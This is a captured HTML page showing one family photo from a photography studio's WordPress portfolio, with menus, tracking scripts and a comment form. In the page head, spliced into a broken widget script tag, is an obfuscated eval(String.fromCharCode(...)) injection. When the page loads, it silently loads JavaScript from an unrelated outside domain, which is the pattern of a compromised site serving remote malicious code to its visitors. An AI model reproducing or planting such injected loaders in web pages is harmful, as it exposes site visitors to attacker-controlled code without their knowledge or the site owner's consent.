

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boroiphotography.com/portfolio/family-photography/attachment/family_photography_19/
body_size: 8758
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://boroiphotography.com/xmlrpc.php">
	<title>family_photography_19 &#8211; Boroi Photography</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Boroi Photography &raquo; Feed" href="https://boroiphotography.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boroi Photography &raquo; Comments Feed" href="https://boroiphotography.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boroi Photography &raquo; family_photography_19 Comments Feed" href="https://boroiphotography.com/portfolio/family-photography/attachment/family_photography_19/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boroiphotography.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://boroiphotography.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://boroiphotography.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photection-style-css'  href='https://boroiphotography.com/wp-content/plugins/photection/public/resources/build/photection.css?ver=1.0.0' type='text/css' media='all' />
<style id='photection-style-inline-css' type='text/css'>

		img {
			-webkit-user-drag: none;
			user-drag: none;
			-webkit-touch-callout: none;
			-webkit-user-select: none;
			-moz-user-select: none;
			-ms-user-select: none;
			user-select: none; 
		}
</style>
<link rel='stylesheet' id='wild-book-fonts-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A500%2C600&#038;ver=1.6#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://boroiphotography.com/wp-content/themes/wildbook/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wild-book-style-css'  href='https://boroiphotography.com/wp-content/themes/wildbook/style.css?ver=1.6' type='text/css' media='all' />
<style id='wild-book-style-inline-css' type='text/css'>

        .header-image img {
          max-width: 11em;
          height: auto;
        }
        .header-image {
          margin-bottom: 6em;
        }
        .sidebar {
          color: #ffffff;
        }
        @media (min-width: 992px) { 
          .sidebar {
            width: 35%;
          }
          .site-content {
            margin-left: 35%;
          }
          .sticky-nav .top-nav {
            left: 35%;
          }
          .rtl .site-content {
            margin-right: 35%;
            margin-left: 0;
          }
          .rtl.sticky-nav .top-nav {
            right: 35%;
            left: 0;
          }
          .sidebar-right .site-content {
            margin-right: 35%;
          }
          .sidebar-right.sticky-nav .top-nav {
            right: 35%;
          }
          .rtl.sidebar-right .site-content {
            margin-left: 35%;
          }
          .rtl.sidebar-right.sticky-nav .top-nav {
            left: 35%;
          }
        }
        .site {
          visibility:hidden;
        }
        .loaded .site {
          visibility:visible;
        }
      
        .comment-list .bypostauthor .fn:after {
          content: "Author";
        }
</style>
<script type='text/javascript' src='https://boroiphotography.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://boroiphotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://boroiphotography.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boroiphotography.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://boroiphotography.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://boroiphotography.com/?p=688' />
<link rel="alternate" type="application/json+oembed" href="https://boroiphotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboroiphotography.com%2Fportfolio%2Ffamily-photography%2Fattachment%2Ffamily_photography_19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://boroiphotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboroiphotography.com%2Fportfolio%2Ffamily-photography%2Fattachment%2Ffamily_photography_19%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 57, 56, 44, 32, 49, 48, 56, 44, 32, 57, 55, 44, 32, 57, 57, 44, 32, 49, 48, 55, 44, 32, 57, 55, 44, 32, 49, 49, 57, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 49, 48, 48, 44, 32, 57, 55, 44, 32, 49, 48, 51, 44, 32, 49, 49, 49, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 102, 97, 118, 111, 114, 105, 116, 101, 46, 106, 115, 63, 116, 61, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>/widgets.js"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '223643568226513');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=223643568226513&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css" id="custom-background-css">.sidebar { background-image: url(https://boroiphotography.com/wp-content/uploads/2017/08/annie-spratt-3305601.jpg); background-position: left center; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; } .custom-background .sidebar:before { opacity: 0.3; }</style>
<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-17638618-4', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.navigation, .inner-box {
    padding: 2.642857rem 5.357142rem;}

.login-button {
background-color: #cbb78f;
    border: none;
    color: #fff !important;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 0.178571em;
    font-size: 0.78571428rem;
    line-height: 1.45454545;
    padding: em 1em 1em 1em;
    vertical-align: top;
    font-family: 'Raleway', 'Open Sans', sans-serif;
}
.sidebar-nav .sub-menu {
display: none;
font-size: 0.8rem;
line-height: 1.2;
margin-top: 0.8571428em;
}

.h2 {
 font-size: 1.777em;
 line-height: 1.416666;
  /* margin: 1.518750em 0 0.506250em; */
}

.sidebar-nav .nav-menu > li {
    font-size: 1.3571428em;
	padding-top: 5px;
}

.blog .page-header {
  display: none;
}

.attachment .entry-header .entry-title {
	display: none;
}

.sidebar-nav  {
	padding-top: 10px; }
		</style>
		
  <noscript>
    <style type="text/css">
    body {
      height: auto;
      overflow: visible;
    }
    .preloader {
      display: none;
    }
    .site {
      visibility: visible;
    }
    </style>
  </noscript>
</head>

<body class="attachment attachment-template-default single single-attachment postid-688 attachmentid-688 attachment-jpeg custom-background sticky-nav sidebar-layout-4">

<div class="preloader">
  <div class="spinner">
    <div class="double-bounce1"></div>
    <div class="double-bounce2"></div>
  </div>
</div>

<div id="page" class="hfeed site">
  <nav id="sidebar-nav" class="sidebar-nav off-canvas-nav"><div id="nav-container" class="nav-container"><ul id="menu-sidebar" class="nav-menu"><li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="http://www.test.com">Galleries</a>
<ul class="sub-menu">
	<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a href="http://boroiphotography.com/portfolio/family/">Families</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://boroiphotography.com/portfolio/baby/">Baby &#038; Maternity</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://boroiphotography.com/portfolio/weddings/">Weddings &#038; Engagements</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="http://boroiphotography.com/portfolio/senior/">Seniors</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-457"><a href="http://www.test5.com">Packages</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://boroiphotography.com/packages/family-and-portrait-session-pricing/">Family and Portrait</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://boroiphotography.com/packages/newborn-and-baby-photography-packages/">Maternity and Baby</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://boroiphotography.com/packages/senior-photography-packages/">Seniors</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://boroiphotography.com/packages/wedding-and-engagement-photography/">Wedding and Engagement</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://boroiphotography.com/print-packages-and-pricing/">Print Packages and Pricing</a></li>
</ul>
</li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://boroiphotography.com/book-a-photography-session/">Book a Session</a></li>
</ul></div> <a href="#" id="close-canvas-nav" class="close-canvas-nav"><i class="fa fa-close"></i></a></nav>
  <div class="wrapper">
    
<div id="sidebar" class="sidebar">
  <div class="sidebar-inner">
    
        <div class="toggle-buttons">
            <a href="#" id="nav-toggle" class="nav-toggle"><i class="menu-icon"></i></a>
      
      <a href="#" id="search-toggle" class="search-toggle"><i class="fa fa-search"></i></a> 
      <form role="search" method="get" class="search-form" action="https://boroiphotography.com/">
        <div class="search-wrap">
          <label>
            <input type="search" class="search-field" placeholder="Type keywords..." value="" name="s" title="Search for:" />
          </label>
          <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </div>
			</form>    </div>
    
    <header id="masthead" class="site-header" role="banner">
      
      <div class="site-identity">
        <div class="header-image"><a href="https://boroiphotography.com/" rel="home"><img src="https://boroiphotography.com/wp-content/uploads/2017/09/cropped-websitelogo2.png" height="132" width="241" alt="Boroi Photography" /></a></div>      </div>

          </header>

    <nav id="sidebar-nav" class="sidebar-nav visible-nav"><div id="nav-container" class="nav-container"><ul id="menu-sidebar-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="http://www.test.com">Galleries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a href="http://boroiphotography.com/portfolio/family/">Families</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://boroiphotography.com/portfolio/baby/">Baby &#038; Maternity</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://boroiphotography.com/portfolio/weddings/">Weddings &#038; Engagements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="http://boroiphotography.com/portfolio/senior/">Seniors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-457"><a href="http://www.test5.com">Packages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://boroiphotography.com/packages/family-and-portrait-session-pricing/">Family and Portrait</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://boroiphotography.com/packages/newborn-and-baby-photography-packages/">Maternity and Baby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://boroiphotography.com/packages/senior-photography-packages/">Seniors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://boroiphotography.com/packages/wedding-and-engagement-photography/">Wedding and Engagement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://boroiphotography.com/print-packages-and-pricing/">Print Packages and Pricing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://boroiphotography.com/book-a-photography-session/">Book a Session</a></li>
</ul></div></nav>
    <footer id="colophon" class="site-info" role="contentinfo">
      <div class="before-site-copyright custom-sidebar-section"><h2><span style="color: #d3c4a6;">organic photography. all natural. pure. beautiful.</span></h2>
<p>We provide high quality baby, family, wedding, engagement, senior, portrait and event photography.</p>
</div><div class="social-profiles"><a href="https://www.facebook.com/boroiphotography/" class="facebook" target="_blank" ><i class="fa fa-facebook"></i></a><a href="mailto:info@boroiphotography.com" class="email" target="_blank" ><i class="fa fa-email"></i></a></div><div class="site-copyright">&copy; 2026 <a href="https://boroiphotography.com/">Boroi Photography</a></div>    </footer>

  </div><!-- .sidebar-inner -->
</div><!-- .sidebar -->
    <div id="content" class="site-content">
    
  
        <nav id="top-nav" class="top-nav right-side-navigation">
          <a href="#" id="top-nav-toggle" class="top-nav-toggle" title="Navigation" data-close-text="Close">
            <span>Navigation</span> <i class="fa fa-angle-down"></i>
          </a>
          <ul id="menu-primary-navigation" class="nav-menu"><li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-584"><a href="https://boroiphotography.com/stories/"><span>Stories</span></a></li><li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://boroiphotography.com/the-experience/"><span>The Experience</span></a></li><li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://boroiphotography.com/book-a-photography-session/"><span>Book a Session</span></a></li><li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="https://boroiphotography.pixieset.com/"><span>Client Login</span></a></li></ul>
        </nav>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

					<article id="post-688" class="inner-box post-688 attachment type-attachment status-inherit hentry">
				<div class="content-container">

					<header class="entry-header">
						<h1 class="entry-title">family_photography_19</h1>						<div class="entry-meta">
			              <span class="posted-on post-meta">Posted on <time class="entry-date published updated" datetime="2018-02-16T17:40:49+00:00">February 16, 2018</time></span>			            </div>
					</header><!-- .entry-header -->

					<div class="entry-attachment">
					<img width="940" height="627" src="https://boroiphotography.com/wp-content/uploads/2017/11/family_photography_19-940x627.jpg" class="attachment-post-thumbnail-not-crop size-post-thumbnail-not-crop" alt="" srcset="https://boroiphotography.com/wp-content/uploads/2017/11/family_photography_19-940x627.jpg 940w, https://boroiphotography.com/wp-content/uploads/2017/11/family_photography_19-300x200.jpg 300w, https://boroiphotography.com/wp-content/uploads/2017/11/family_photography_19-768x513.jpg 768w, https://boroiphotography.com/wp-content/uploads/2017/11/family_photography_19-1024x684.jpg 1024w, https://boroiphotography.com/wp-content/uploads/2017/11/family_photography_19-500x334.jpg 500w" sizes="(max-width: 940px) 100vw, 940px" />
										</div><!-- .entry-attachment -->

					<div class="entry-content">
										</div><!-- .entry-content -->

					<footer class="entry-footer"><div class="share-buttons"><a href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fboroiphotography.com%2Fportfolio%2Ffamily-photography%2Fattachment%2Ffamily_photography_19%2F" title="Share on Facebook" class="share-button wdb-facebook-button" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?text=family_photography_19&#038;url=https%3A%2F%2Fboroiphotography.com%2Fportfolio%2Ffamily-photography%2Fattachment%2Ffamily_photography_19%2F" title="Tweet It" class="share-button wdb-twitter-button" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fboroiphotography.com%2Fportfolio%2Ffamily-photography%2Fattachment%2Ffamily_photography_19%2F" title="Share on Google Plus" class="share-button wdb-google-button" rel="nofollow"><i class="fa fa-google-plus"></i></a><a href="https://www.pinterest.com/pin/create/button/?description=family_photography_19&#038;media=https%3A%2F%2Fboroiphotography.com%2Fwp-content%2Fuploads%2F2017%2F11%2Ffamily_photography_19-940x590.jpg&#038;url=https%3A%2F%2Fboroiphotography.com%2Fportfolio%2Ffamily-photography%2Fattachment%2Ffamily_photography_19%2F" title="Pin It" class="share-button wdb-pinterest-button" rel="nofollow"><i class="fa fa-pinterest-p"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fboroiphotography.com%2Fportfolio%2Ffamily-photography%2Fattachment%2Ffamily_photography_19%2F&#038;name=family_photography_19&#038;description=" title="Share on Tumblr" class="share-button wdb-tumblr-button" rel="nofollow"><i class="fa fa-tumblr"></i></a></div></footer>
					<nav id="image-navigation" class="image-navigation">
						<div class="nav-links">
							<div class="nav-previous"><a href='https://boroiphotography.com/portfolio/family-photography/attachment/family_photography_16/'>&larr; Previous Image</a></div><div class="nav-next"><a href='https://boroiphotography.com/portfolio/family-photography/attachment/family_photography_20/'>Next Image &rarr;</a></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->
				</div>
			</article><!-- #post-## -->
			
		
<div id="comments" class="comments-area inner-box">
	<div class="content-container">
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title section-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/family-photography/attachment/family_photography_19/#respond" style="display:none;"><i class="fa fa-times-circle"></i></a></small></h3>			<form action="https://boroiphotography.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" placeholder="Comment" aria-required="true"></textarea></p><p class="comment-form-author">
	                    <input id="author" name="author" type="text" placeholder="Name *" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email">
	                    <input id="email" name="email" type="email" placeholder="Email *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url">
	                    <input id="url" name="url" type="url" placeholder="Website" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='688' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6271644f73" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="218"/></p>			</form>
			</div><!-- #respond -->
		</div>
</div><!-- #comments -->

	</main><!-- .site-main -->
</div><!-- .content-area -->

				
			    
						    </div><!-- .site-content -->
	   	</div> 
	</div><!-- #page -->
	<div id="photection" class="photection-modal">
	<div id="photection-message" class="photection__message-wrapper">
		<p class="photection__message">Copyrighted Image</p>
	</div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/boroiphotography.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://boroiphotography.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://boroiphotography.com/wp-content/plugins/photection/public/resources/build/photection.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://boroiphotography.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://boroiphotography.com/wp-content/themes/wildbook/js/jquery.waitforimages.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://boroiphotography.com/wp-content/themes/wildbook/js/jquery.fitvids.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://boroiphotography.com/wp-content/themes/wildbook/js/functions.min.js?ver=1.6'></script>
<script type='text/javascript' src='https://boroiphotography.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script async="async" type='text/javascript' src='https://boroiphotography.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=926978399&t=pageview&_s=1&dl=https%3A%2F%2Fboroiphotography.com%2Fportfolio%2Ffamily-photography%2Fattachment%2Ffamily_photography_19%2F&ul=en-us%40posix&dt=family_photography_19%20%E2%80%93%20Boroi%20Photography&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1526456943&gjid=1612250395&cid=1161498638.1770011187&tid=UA-17638618-4&_gid=1571242238.1770011187&_r=1&_slc=1&z=1300629224
body_size: -452
content:
2,cG-EK9VLF4213